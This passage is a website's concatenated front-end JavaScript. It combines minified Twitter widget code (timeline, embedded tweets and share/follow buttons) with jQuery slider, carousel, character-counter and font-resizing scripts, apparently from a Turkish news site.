a=this.element;this.i18n={phrases:{now:a.getAttribute("data-dt-now"),s:a.getAttribute("data-dt-s"),m:a.getAttribute("data-dt-m"),h:a.getAttribute("data-dt-h"),second:a.getAttribute("data-dt-second"),seconds:a.getAttribute("data-dt-seconds"),minute:a.getAttribute("data-dt-minute"),minutes:a.getAttribute("data-dt-minutes"),hour:a.getAttribute("data-dt-hour"),hours:a.getAttribute("data-dt-hours")},months:a.getAttribute("data-dt-months").split("|"),formats:{abbr:a.getAttribute("data-dt-abbr"),shortdate:a.getAttribute("data-dt-short"),longdate:a.getAttribute("data-dt-long")}}},updateTimeStamps:function(){for(var a=B.all("permalink",this.element,"A"),b,c,d=0,g;a[d]&&(b=a[d]);d++)c=a[d].getAttribute("data-datetime"),g=u.timeAgo(c,this.i18n),(c=b.getElementsByTagName("TIME")[0])&&c.innerHTML?c.innerHTML=g:b.innerHTML=g},mouseIsOver:function(){return this.mouseOver},addStyleSheet:function(){var a=I.present(document.documentElement,"twitter-dev")?"/components/syndication-templates/lib/css/index.css":q("embed/timeline.css"),b=this.sandbox.doc,c,b=b||document;b.getElementById("twitter-timeline-css")||(c=b.createElement("link"),c.id="twitter-timeline-css",c.rel="stylesheet",c.type="text/css",c.href=twttr.widgets.config.assetUrl()+"/"+a,b.getElementsByTagName("head")[0].appendChild(c))},setupSandbox:function(a){var b=a.doc,c=b.createElement("base"),d=b.createElement("style"),g=b.getElementsByTagName("head")[0];this.sandbox=a;if(s.ie6())try{b.execCommand("BackgroundImageCache",!1,!0)}catch(h){}this.addStyleSheet();c.target="_top";g.appendChild(c);window.createPopup&&b.styleSheets?(b.styleSheets.hiddenBody=d,b.styleSheets.hiddenBody.cssText="body{display:none}"):(d.appendChild(b.createTextNode("body{display:none}")),g.appendChild(d));this.frameIsReady=!0;this.onFrameReady&&(this.onFrameReady(),this.onFrameReady=null)},addUrlParams:function(a){var b=this;return this.addUrlParams=t({tw_w:this.widgetId,related:this.related,partner:this.partner,tw_p:"embeddedtimeline"},function(a){return{tw_i:B.ancestor(".tweet",a,b.element).getAttribute("data-tweet-id")}}),this.addUrlParams(a)},contentWidth:function(){return this.width-(this.narrow?16:81)},showNSFW:function(a){var b=B.one("nsfw",a,"DIV"),c,d;d=0;var g,h,j;b&&(d=i(b.getAttribute("data-width"),b.getAttribute("data-height"),this.contentWidth(),b.getAttribute("data-height")),(c=!!(g=b.getAttribute("data-player")))?h=this.sandbox.doc.createElement("iframe"):(h=this.sandbox.doc.createElement("img"),g=b.getAttribute(s.retina()?"data-image-2x":"data-image"),h.alt=b.getAttribute("data-alt"),j=this.sandbox.doc.createElement("a"),j.href=b.getAttribute("data-href"),j.appendChild(h)),h.title=b.getAttribute("data-title"),h.src=g,h.width=d.width,h.height=d.height,a=B.ancestor("."+U,b,a),d=d.height-b.offsetHeight,b.parentNode.replaceChild(c?h:j,b),a.style.cssText="height:"+(a.offsetHeight+d)+"px")}});a({Embeddable:Q})})});g("lib/twt",function(a){a(function(a,c){b("$vendor/twt/dist/twt."+("en"!=a?a+".":"")+"min.js",function(){twt.settings.lang=a;c(twt)})})});g("util/tweetparser",function(a){b("util/util",function(b){function c(a,d){var g=document.getElementsByTagName(a);return b.filter(g,function(a){return b.containsElement(d,a)})||[]}function d(a){return a&&q.test(a)&&RegExp.$1}function g(a){for(var b={},d=0,h=a.childNodes.length,k;d<h;d++)if(k=a.childNodes[d],1===k.nodeType&&/^p$/i.test(k.nodeName)&&(k=k.childNodes[0]),k&&3===k.nodeType&&r.test(k.nodeValue)){b.name=RegExp.$1.split(" ").slice(1).join(" ");b.screen_name=RegExp.$2;break}if(b.screen_name)return b;if((a=c("a",a).pop())&&t.test(a.href))return b.name="",b.screen_name=RegExp.$2,b}var q=/\/(\d+)\/?$/,r=/^\s*(.+)\s+\(@([\w_]{1,20})\)\s*$/,t=/^https?:\/\/(?:www\.)?twitter\.com\/(#!\/)?([\w_]{1,20})/;a({parseTweet:function(a){if(a&&a.nodeName&&/blockquote/i.test(a.nodeName)){var b={},h=c("p",a).shift(),k=c("a",a).pop();if(!h&&c("br",a).length)for(var h=document.createElement("p"),q=0,r;(r=a.childNodes[q])&&!(1===r.nodeType&&/^br$/i.test(r.nodeName));q++)h.appendChild(r);return h&&(b.text=h.textContent||h.innerText||"",b.rendered_text=h.innerHTML||""),k&&(k.getAttribute("data-datetime")?b.created_at=k.getAttribute("data-datetime"):b.time=k.textContent||k.innerText),b.user=g(a),b.id=b.id_str=d(k.href),b.id_str&&b.text&&b.user&&b}},parseId:d,parseAuthor:g})})});g("i18n/i18n",function(a){function b(){twttr.i18n_missing_interval||(twttr.i18n_missing_interval=window.setInterval(function(){twttr.i18n_missing&&0<twttr.i18n_missing.length&&($.ajax({type:"POST",data:$.param({authenticity_token:twttr.form_authenticity_token,location:window.location.href,"strings[]":twttr.i18n_missing}),url:"/translate/untranslated_javascript"}),twttr.i18n_missing=[])},1E4))}window.setupTranslationCallback=b;a({_:function(a,b){if(twttr.i18n){var c=twttr.i18n[a];c?a=c:(c=a,twttr.i18n_missing||(twttr.i18n_missing=[]),twttr.i18n_missing_reported||(twttr.i18n_missing_reported={}),twttr.i18n_missing_reported[c]||(twttr.i18n_missing.push(encodeURIComponent(c)),twttr.i18n_missing_reported[c]=!0))}c=a;if(b)for(var d in b)c=c.replace(RegExp("\\%\\{"+d+"\\}","gi"),b[d]);return c},setupTranslationCallback:b})});g("tfw/widget/tweetembed",function(a){b("util/util","tfw/widget/base","tfw/assets","util/uri","util/insert","tfw/data","i18n/i18n","util/tweetparser","tfw/widget/tracking",function(c,d,g,m,q,r,t,u,s){function v(a){if(a){var b;d.Base.apply(this,[a]);a=this.params();b=a.width||this.attr("width");this.classNames=c.filter(this.classAttr,function(a){return"twitter-tweet"!=a});this.classNames.push("twitter-tweet-rendered");this.styleAttr=[];this.styleAttr.push(this.attr("style")||"");if(F.test(b))this.explicitWidth=RegExp.$1;else if(~c.indexOf(this.classNames,"tw-align-l")||~c.indexOf(this.classNames,"tw-align-r"))this.explicitWidth="350";this.explicitWidth&&this.styleAttr.push("width:"+this.explicitWidth+"px!important");this.showThread=!0!==a.hideThread&&!~c.indexOf(this.classNames,"tw-hide-thread");this.showMedia=!0!==a.hideMedia&&!~c.indexOf(this.classNames,"tw-hide-media");this.data=u.parseTweet(this.srcEl);this.inReplyTo=a.inReplyTo||this.dataAttr("data-in-reply-to")||""}}var w,F=/^([0-9]+)( ?px)?$/;v.prototype=new d.Base;c.aug(v.prototype,{create:function(a,c){var d=this,g,h=!!a._wjs_stub_data;if(!h){var k=d.showThread,l={};l.status_id=a.id_str;l.tweet_ids=[a.id_str];l.context="subject";s.addVar(l,"variant","1.0");s.addVar(l,"referrer",document.location.href);s.addPixel(document.body,l,"tweetembed",!0);k&&a._wjs_reply&&(l.status_id=a._wjs_reply.id_str,l.tweet_ids=[a._wjs_reply.id_str],l.context="thread",s.addPixel(document.body,l,"tweetembed",!0))}return b("lib/twt",function(b){b(d.lang,function(b){var i=document.createElement("div"),j=b.autoFormat(d.explicitWidth||d.element),b=b(a,{format:j,popupWebIntents:!1,tweetElement:"blockquote",showMedia:d.showMedia,showErrors:!1,showFollowButton:!h,renderActions:!h,product:"tweetembed",partner:d.partner,related:d.related}),b={id:d.id,classNames:c||"",style:d.styleAttr.join(";"),lang:d.lang,twt:d.data._wjs_reply?b.inReplyTo(a._wjs_reply).html():b.html()};i.innerHTML=d.ringo('<div id="{{id}}" class="{{classNames}}" lang="{{lang}}" style="{{style}}">{{twt}}</div>',b);g=q(i.firstChild,d.element)})}),g},render:function(){var a=this,c,d;if(a.data){if(!w){var g=document.createElement("link");g.rel="stylesheet";g.type="text/css";g.href=twttr.widgets.config.assetUrl()+"/embed/embed.db2c829c654880a40587573127775568.css";document.getElementsByTagName("head")[0].appendChild(g);w=!0}b("lib/twt",function(b){b(a.lang,function(){c=a.classNames.join(" ");a.data._wjs_stub_data=!0;a.element=a.srcEl;a.element=a.create(a.data,c);d=[a.data.id_str];a.inReplyTo&&a.showThread&&d.push(a.inReplyTo);r.status({id:d,complete:function(b){var d=b[0],b=b[1];d.error||(a.data=d,a.showThread&&d.in_reply_to_status_id_str&&(!b||d.in_reply_to_status_id_str!=b.id_str)?r.status({id:d.in_reply_to_status_id_str,complete:function(b){b&&!b.error&&(a.data._wjs_reply=b);a.element=a.create(a.data,c)}}):(d.in_reply_to_status_id_str&&b&&!b.error&&(a.data._wjs_reply=b),a.element=a.create(a.data,c)))}})})})}}});a({Embeddable:v})})});g("dom/textsize",function(a){var b={};a(function(a,c,d){var g=document.createElement("span"),h={},t;return d=d||"",c=c||"",t=a+c+d,b[t]?b[t]:(g.className=c+" twitter-measurement",g.setAttribute("style",d),g.innerHTML=a,document.body.appendChild(g),h.width=g.clientWidth||g.offsetWidth,h.height=g.clientHeight||g.offsetHeight,document.body.removeChild(g),delete g,b[t]=h)})});g("tfw/widget/tweetbase",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(b,c,d){function g(a){a&&(c.Base.apply(this,[a]),a=this.params(),this.text=a.text||this.dataAttr("text"),this.align=a.align||this.dataAttr("align")||"",this.via=a.via||this.dataAttr("via"),this.placeid=a.placeid||this.dataAttr("placeid"),this.hashtags=a.hashtags||this.dataAttr("hashtags"),this.screen_name=a.screen_name||this.dataAttr("button-screen-name"),this.url=a.url||this.dataAttr("url"))}encodeURI(location.href);g.prototype=new c.Base;b.aug(g.prototype,{parameters:function(){var a={text:this.text,url:this.url,related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,screen_name:this.screen_name,hashtags:this.hashtags,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)}});a({TweetBase:g})})});g("tfw/widget/tweetbutton",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri","dom/textsize",function(b,c,d,g,q){var r=document.title,t=encodeURI(location.href),u=["vertical","horizontal","none"],s=function(a){c.TweetBase.apply(this,[a]);var a=this.params(),d=a.count||this.dataAttr("count"),h=a.size||this.dataAttr("size"),n=g.getScreenNameFromPage();~b.indexOf(this.classAttr,"twitter-hashtag-button")?this.type="hashtag":~b.indexOf(this.classAttr,"twitter-mention-button")&&(this.type="mention");this.text=a.text||this.dataAttr("text");this.align=a.align||this.dataAttr("align")||"";this.via=a.via||this.dataAttr("via");this.related=a.related||this.dataAttr("related");this.counturl=a.counturl||this.dataAttr("counturl");this.searchlink=a.searchlink||this.dataAttr("searchlink");this.placeid=a.placeid||this.dataAttr("placeid");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.screen_name=a.screen_name||this.dataAttr("button-screen-name");this.button_hashtag=a.button_hashtag||this.dataAttr("button-hashtag");this.url=a.url||this.dataAttr("url");this.size="large"==h?"l":"m";this.dnt=a.dnt||this.dataAttr("dnt")||"";this.type?(this.count="none",n&&(this.related=this.related?n+","+this.related:n)):(this.text=this.text||r,this.url=this.url||g.getCanonicalURL()||t,this.count=~b.indexOf(u,d)?d:"horizontal",this.count="vertical"==this.count&&"l"==this.size?"none":this.count,this.via=this.via||n)};s.prototype=new c.TweetBase;b.aug(s.prototype,{parameters:function(){var a={text:this.text,url:this.url,via:this.via,related:this.related,count:this.count,lang:this.lang,counturl:this.counturl,searchlink:this.searchlink,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,type:this.type,screen_name:this.screen_name,button_hashtag:this.button_hashtag,hashtags:this.hashtags,align:this.align,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},height:function(){return"vertical"==this.count?62:"m"==this.size?20:28},width:function(){var a="vertical"==this.count,c=this._("hashtag"==this.type?"Tweet %{hashtag}":"mention"==this.type?"Tweet to %{name}":"Tweet",{name:"@"+this.screen_name,hashtag:"#"+this.button_hashtag}),d=this._("K"),g=this._("100K+"),d=(a?"8888":"88888")+d,h=0,l=0,m=0,n=0,r=this.styles.base,s=r;return~b.indexOf(["ja","ko"],this.lang)?d+=this._("10k unit"):d=d.length>g.length?d:g,a?(s=r+this.styles.vbubble,n=8,m=24):"l"==this.size?(r=s=r+this.styles.large,m=38,n=18):(m=24,n=14),"none"!=this.count&&(l=q(d,"",s).width+n),h=q(c,"",r+this.styles.button).width+m,a?h>l?h:l:this.calculatedWidth=h+l},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_button.1347008535.html#"+this.parameters();this.count&&(this.srcEl.className+=" twitter-count-"+this.count);this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Button")})}});a({Embeddable:s})})});g("tfw/widget/tweetbox",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri",function(b,c,d,g){function q(a){c.TweetBase.apply(this,[a]);a=this.params();g.getScreenNameFromPage();this.setLanguage();this.width(a.width||this.dataAttr("width"));this.theme=a.theme||this.dataAttr("theme");this.autofocus=a.autofocus||this.dataAttr("autofocus");this.related=a.related||this.dataAttr("related");this.placeid=a.placeid||this.dataAttr("placeid");this.screen_name=a.screen_name||this.dataAttr("screen-name")||this.dataAttr("button-screen-name");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.dnt=a.dnt||this.dataAttr("dnt")||""}encodeURI(location.href);q.prototype=new c.TweetBase;b.aug(q.prototype,{parameters:function(){var a={related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,width:this.width(),height:this.height(),theme:this.theme,type:this.type,screen_name:this.screen_name,hashtags:this.hashtags,autofocus:this.autofocus,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},minWidth:function(){return"220px"},height:function(){return 140},width:function(a){var b=/^([0-9]+)( ?(px|%))?$/.test(a);return b&&RegExp.$2?this.setWidth(a):b?this.setWidth(a+"px"):this.setWidth("100%")},setWidth:function(a){return this.width=function(){return a}},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_box.1347008535.html#"+this.parameters();this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Box")})}});a({Embeddable:q})})});g("tfw/widget/follow",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri","util/twitter","dom/textsize",function(b,c,d,g,q,r){function t(a){if(a){var b,d,g;c.Base.apply(this,[a]);a=this.params();b=a.size||this.dataAttr("size");d=a.show_screen_name||this.dataAttr("show-screen-name");g=a.show_count||this.dataAttr("show-count");this.showScreenName="false"!=d;this.showCount="false"!=g;this.explicitWidth=a.width||this.dataAttr("width")||"";this.screenName=a.screenName||q.screenName(this.attr("href"));this.preview=a.preview||this.dataAttr("preview")||"";this.align=a.align||this.dataAttr("align")||"";this.size="large"==b?"l":"m"}}t.prototype=new c.Base;b.aug(t.prototype,{parameters:function(){var a={screen_name:this.screenName,lang:this.lang,show_count:this.showCount,show_screen_name:this.showScreenName,align:this.align,id:this.id,preview:this.preview,size:this.size,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},render:function(){if(this.screenName){var a=twttr.widgets.config.assetUrl()+"/widgets/follow_button.1347008535.html#"+this.parameters();this.element=this.create(a,"twitter-follow-button",this.dimensions(),{title:this._("Twitter Follow Button")})}},width:function(){if(this.calculatedWidth)return this.calculatedWidth;if(this.explicitWidth)return this.explicitWidth;var a=this._(this.showScreenName?"Follow %{screen_name}":"Follow",{screen_name:"@"+this.screenName}),c=~b.indexOf(["ja","ko"],this.lang)?this._("10k unit"):this._("M"),c=this._("%{followers_count} followers",{followers_count:"88888"+c}),d=0,g=0,h,l,m=this.styles.base;return"l"==this.size?(m+=this.styles.large,h=38,l=22):(h=24,l=13),this.showCount&&(g=r(c,"",m).width+l),d=r(a,"",m+this.styles.button).width+h,this.calculatedWidth=d+g}});a({Embeddable:t})})});var a=function(a){return(a||!/^http\:$/.test(window.location.protocol))&&!twttr.ignoreSSL?"https":"http"};window.twttr=window.twttr||{};twttr.host=twttr.host||"platform.twitter.com";if(twttr.widgets&&twttr.widgets.loaded)g=(twttr.widgets.load(),!1);else if(twttr.init)g=!1;else{twttr.init=!0;twttr._e=twttr._e||[];twttr.ready=twttr.ready||function(a){twttr.widgets&&twttr.widgets.loaded?a(twttr):twttr._e.push(a)};b.path.length||(b.path=a()+"://"+twttr.host+"/js");twttr.ignoreSSL=twttr.ignoreSSL||!1;var c=[];twttr.events={bind:function(a,b){return c.push([a,b])}};b("util/domready",function(d){d(function(){b("util/util","tfw/widget/follow","tfw/widget/tweetbox","tfw/widget/tweetbutton","tfw/widget/tweetembed","tfw/widget/timeline","tfw/widget/intent","util/events","tfw/widget/base",function(d,g,h,m,q,r,t,u,s){function v(b){var c=twttr.host;return"https"==a(b)&&twttr.secureHost&&(c=twttr.secureHost),a(b)+"://"+c}var w={widgets:{"a.twitter-share-button":m.Embeddable,"a.twitter-mention-button":m.Embeddable,"a.twitter-hashtag-button":m.Embeddable,"a.twitter-follow-button":g.Embeddable,"a.twitter-tweet-box":h.Embeddable,"blockquote.twitter-tweet":q.Embeddable,"a.twitter-timeline":r.Embeddable,body:t.Listener}},g=twttr.events&&twttr.events.hub?twttr.events:{},F;w.assetUrl=v;d.aug(twttr.events,g,u.Emitter);F=twttr.events.bind;twttr.events.bind=function(a,c){b("tfw/widget/hubclient",function(a){twttr.events.hub=a.init(w);a.init(w,!0)});this.bind=F;this.bind(a,c)};for(u=0;g=c[u];u++)twttr.events.bind(g[0],g[1]);for(u=0;g=twttr._e[u];u++)g(twttr);twttr.ready=function(a){a(twttr)};twttr.widgets=twttr.widgets||{};d.aug(twttr.widgets,{config:{assetUrl:v},load:function(a){s.init(w);s.embed(a);twttr.widgets.loaded=!0}});/twitter\.com(\:\d+)?$/.test(document.location.host)&&(twttr.widgets.createTimelinePreview=function(a,b,c){(new r.Embeddable({previewParams:a,targetEl:b,linkColor:a.link_color,theme:a.theme,height:a.height})).render(w,c)});twttr.widgets.load()})})});g=void 0}!g});(function($){$.fn.easySlider=function(options){var defaults={prevId:'prevBtn',prevText:'Previous',nextId:'nextBtn',nextText:'Next',controlsShow:true,controlsBefore:'',controlsAfter:'',controlsFade:true,firstId:'firstBtn',firstText:'First',firstShow:false,lastId:'lastBtn',lastText:'Last',lastShow:false,vertical:false,speed:800,auto:false,pause:2000,continuous:false,numeric:false,numericId:'controls',hover:false};var options=$.extend(defaults,options);this.each(function(){var obj=$(this);var s=$("li",obj).length;var w=$("li",obj).width();var h=$("li",obj).height();var clickable=true;obj.width(w);obj.height(h);obj.css("overflow","hidden");var ts=s-1;var t=0;$("ul",obj).css('width',s*w);if(options.continuous){$("ul",obj).prepend($("ul li:last-child",obj).clone().css("margin-left","-"+w+"px"));$("ul",obj).append($("ul li:nth-child(2)",obj).clone());$("ul",obj).css('width',(s+1)*w)};if(!options.vertical)$("li",obj).css('float','left');if(options.controlsShow){var html=options.controlsBefore;if(options.numeric){html+='<div id="'+options.numericId+'"><ol class="margin"></ol></div>'}else{if(options.firstShow)html+='<span id="'+options.firstId+'"><a href=\"javascript:void(0);\">'+options.firstText+'</a></span>';html+=' <span id="'+options.prevId+'"><a href=\"javascript:void(0);\">'+options.prevText+'</a></span>';html+=' <span id="'+options.nextId+'"><a href=\"javascript:void(0);\">'+options.nextText+'</a></span>';if(options.lastShow)html+=' <span id="'+options.lastId+'"><a href=\"javascript:void(0);\">'+options.lastText+'</a></span>'};html+=options.controlsAfter;$(obj).after(html)};if(options.numeric){for(var i=0;i<s;i++){if(options.hover){$(document.createElement("li")).attr('id',options.numericId+(i+1)).html('<a rel='+i+' href=\"javascript:void(0);\">'+(i+1)+'</a>').appendTo($("#"+options.numericId).find('ol')).mouseover(function(){animate($("a",$(this)).attr('rel'),true)})}else{$(document.createElement("li")).attr('id',options.numericId+(i+1)).html('<a rel='+i+' href=\"javascript:void(0);\">'+(i+1)+'</a>').appendTo($("#"+options.numericId).find('ol')).click(function(){animate($("a",$(this)).attr('rel'),true)})}}}else{$("a","#"+options.nextId).click(function(){animate("next",true)});$("a","#"+options.prevId).click(function(){animate("prev",true)});$("a","#"+options.firstId).click(function(){animate("first",true)});$("a","#"+options.lastId).click(function(){animate("last",true)})};function setCurrent(i){i=parseInt(i)+1;$("li","#"+options.numericId).removeClass("active");$("li#"+options.numericId+i).addClass("active")};function adjust(){if(t>ts)t=0;if(t<0)t=ts;if(!options.vertical){$("ul",obj).css("margin-left",(t*w*-1))}else{$("ul",obj).css("margin-left",(t*h*-1))}clickable=true;if(options.numeric)setCurrent(t)};function animate(dir,clicked){if(clickable){clickable=false;var ot=t;switch(dir){case"next":t=(ot>=ts)?(options.continuous?t+1:ts):t+1;break;case"prev":t=(t<=0)?(options.continuous?t-1:0):t-1;break;case"first":t=0;break;case"last":t=ts;break;default:t=dir;break};var diff=Math.abs(ot-t);var speed=diff*options.speed;if(!options.vertical){p=(t*w*-1);$("ul",obj).animate({marginLeft:p},{queue:false,duration:speed,complete:adjust})}else{p=(t*h*-1);$("ul",obj).animate({marginTop:p},{queue:false,duration:speed,complete:adjust})};if(!options.continuous&&options.controlsFade){if(t==ts){$("a","#"+options.nextId).hide();$("a","#"+options.lastId).hide()}else{$("a","#"+options.nextId).show();$("a","#"+options.lastId).show()};if(t==0){$("a","#"+options.prevId).hide();$("a","#"+options.firstId).hide()}else{$("a","#"+options.prevId).show();$("a","#"+options.firstId).show()}};if(clicked)clearTimeout(timeout);if(options.auto&&dir=="next"&&!clicked){;timeout=setTimeout(function(){animate("next",false)},diff*options.speed+options.pause)}}};var timeout;if(options.auto){;timeout=setTimeout(function(){animate("next",false)},options.pause)};if(options.numeric)setCurrent(0);if(!options.continuous&&options.controlsFade){$("a","#"+options.prevId).hide();$("a","#"+options.firstId).hide()}})}})(jQuery);$(function(){$('.foto-galeriSlider').easySlider({numericId:'foto-galeriControl',numeric:true,speed:0,hover:true,controlsShow:true});$('.video-galeriSlider').easySlider({numericId:'video-galeriControl',numeric:true,speed:0,hover:true,controlsShow:true})});$('.nav a.all').click(function(){var $parent=$(this).parent();var $nav=$('.cssmenu-header');$parent.css('position','static');if(!$parent.hasClass('all')){$nav.animate({'height':70});$parent.addClass('all')}else{$nav.animate({'height':35});$parent.removeClass('all')}return false});var a=0;function aSlider(divID,sliderWidth,sliderSpeed,currentBanner){var totalLi=($(divID).find('.kaydir > ul > li').size())/1;$(divID).find('.kaydir > ul').css('width',(sliderWidth*totalLi)+'px');$('a.onceki').click(function(){if(currentBanner>1){$(divID).find('.kaydir > ul').animate({left:'+='+sliderWidth},sliderSpeed);currentBanner=(currentBanner>0?currentBanner-1:currentBanner)}else{$(divID).find('.kaydir > ul').animate({left:-((totalLi*sliderWidth)-sliderWidth)},sliderSpeed);currentBanner=totalLi}});$('a.sonraki').click(function(){if(currentBanner<totalLi){$(divID).find('.kaydir > ul').animate({left:'-='+sliderWidth},sliderSpeed);currentBanner=(currentBanner<totalLi?currentBanner+1:currentBanner)}else{$(divID).find('.kaydir > ul').animate({left:'0'},sliderSpeed);currentBanner=1}})};$(document).ready(function(){$('#secilihabers li').hover(function(){var id=$(this).attr('id');$('.secilicerceve').hide();$('#secilihabers_'+id).show()},function(){})});

(function(yazarlar) {                                          // Compliant with jquery.noConflict()
$.fn.jCarouselLite = function(o) {
    o = $.extend({
        btnPrev: null,
        btnNext: null,
        btnGo: null,
        mouseWheel: false,
        auto: null,
        hoverPause: false,

        speed: 200,
        easing: null,

        vertical: false,
        circular: true,
        visible: 4,
        start: 0,
        scroll: 1,

        beforeStart: null,
        afterEnd: null
    }, o || {});

    return this.each(function() {                           // Returns the element collection. Chainable.

        var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
        var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;

        if(o.circular) {
            ul.prepend(tLi.slice(tl-v+1).clone())
              .append(tLi.slice(0,o.scroll).clone());
            o.start += v-1;
        }

        var li = $("li", ul), itemLength = li.size(), curr = o.start;
        div.css("visibility", "visible");
		//*****li taglarýn arasýný açmak için artýrma yapabilirsiniz*****
          var li_height = '100%';
        li.css({height: li_height, overflow: "hidden", float: o.vertical ? "none" : "left"});
        ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
        div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});

        var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
        var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
        var divSize = liSize * v;                           // size of entire div(total length for just the visible items)

        li.css({width: li.width() , height: li.height()});
        ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));

        div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images

        if(o.btnPrev) {
            $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnPrev).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }


        if(o.btnNext) {
            $(o.btnNext).click(function() {
                return go(curr+o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnNext).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }

        if(o.btnGo)
            $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                    return go(o.circular ? o.visible+i : i);
                });
            });

        if(o.mouseWheel && div.mousewheel)
            div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
            });

        var autoInterval;

        function startAuto() {
          stopAuto();
          autoInterval = setInterval(function() {
                  go(curr+o.scroll);
              }, o.auto+o.speed);
        };

        function stopAuto() {
            clearInterval(autoInterval);
        };

        if(o.auto) {
            if(o.hoverPause) {
                div.hover(function(){stopAuto();}, function(){startAuto();});
            }
            startAuto();
        };

        function vis() {
            return li.slice(curr).slice(0,v);
        };

        function go(to) {
            if(!running) {

                if(o.beforeStart)
                    o.beforeStart.call(this, vis());

                if(o.circular) {            // If circular we are in first or last, then goto the other end
                    if(to<0) {           // If before range, then go around
                        ul.css(animCss, -( (curr + tl) * liSize)+"px");
                        curr = to + tl;
                    } else if(to>itemLength-v) { // If beyond range, then come around
                        ul.css(animCss, -( (curr - tl) * liSize ) + "px" );
                        curr = to - tl;
                    } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                    if(to<0 || to>itemLength-v) return;
                    else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.

                running = true;

                ul.animate(
                    animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                    function() {
                        if(o.afterEnd)
                            o.afterEnd.call(this, vis());
                        running = false;
                    }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                    $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                    $( (curr-o.scroll<0 && o.btnPrev)
                        ||
                       (curr+o.scroll > itemLength-v && o.btnNext)
                        ||
                       []
                     ).addClass("disabled");
                }

            }
            return false;
        };
    });
};

function css(el, prop) {
    return parseInt($.css(el[0], prop)) || 0;
};
function width(el) {
    return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
};
function height(el) {
    return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
};

})(jQuery);
$(document).ready(function(yazarlar){
    jQuery(".yazarlar").jCarouselLite({
        vertical: true, 
        hoverPause:true,
        visible: 3, 
        auto:1500, 
        speed:1000, 
        btnPrev: ".onceki", 
        btnNext: ".sonraki" 
    });
});
function textCounter(field, countfield, maxlimit) {
if (field.value.length > maxlimit)
field.value = field.value.substring(0, maxlimit);
else
countfield.value = maxlimit - field.value.length;
}
//Specify affected tags. Add or remove from list:
var tgs = new Array( 'icerik');

//Specify spectrum of different font sizes:
var szs = new Array( 'xx-small','x-small','small','medium','large','x-large','xx-large' );
var startSz = 2;

function ts( trgt,inc ) {
	if (!document.getElementById) return
	var d = document,cEl = null,sz = startSz,i,j,cTags;
	
	sz += inc;

	var lh = parseInt($('#iceriks').css('line-height'));
	if(sz<7 && sz>0) {
		if (inc == 1) {
			$('#iceriks').css('line-height', (lh + 4) + 'px');
		} else {
			$('#iceriks').css('line-height', (lh - 4) + 'px');
		}
	}

	if ( sz < 0 ) sz = 0;
	if ( sz > 6 ) sz = 6;
	startSz = sz;
		
	if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];

	cEl.style.fontSize = szs[ sz ];

	for ( i = 0 ; i < tgs.length ; i++ ) {
		cTags = cEl.getElementsByTagName( tgs[ i ] );
		for ( j = 0 ; j < cTags.length ; j++ ) {
			cTags[ j ].style.fontSize = szs[ sz ];
			//cTags[ j ].style.lineHeight = szs[ sz ];
		}
	}
}


;(function($) {
	$.fn.featureList = function(options) {
		var tabs	= $(this);
		var output	= $(options.output);

		new jQuery.featureList(tabs, output, options);

		return this;	
	};

	$.featureList = function(tabs, output, options) {
		function slide(nr) {
			if (typeof nr == "undefined") {
				nr = visible_item + 1;
				nr = nr >= total_items ? 0 : nr;
			}

			tabs.removeClass('current').filter(":eq(" + nr + ")").addClass('current');

			output.stop(true, false).filter(":visible").fadeOut(0,6);
			output.filter(":eq(" + nr + ")").fadeIn(0,6,function() {
				visible_item = nr;	
			});
		}

		var options			= options || {}; 
		var total_items		= tabs.length;
		var visible_item	= options.start_item || 0;

		options.pause_on_hover		= options.pause_on_hover		|| true;
		options.transition_interval	= options.transition_interval	|| 3000;

		output.hide().eq( visible_item ).show();
		tabs.eq( visible_item ).addClass('current');

		tabs.mouseover(function() {
			if ($(this).hasClass('current')) {
				return false;	
			}

			slide( tabs.index( this) );
		});

		if (options.transition_interval > 0) {
			var timer = setInterval(function () {
				slide();
			}, options.transition_interval);

			if (options.pause_on_hover) {
				tabs.mouseenter(function() {
					clearInterval( timer );

				}).mouseleave(function() {
					clearInterval( timer );
					timer = setInterval(function () {
						slide();
					}, options.transition_interval);
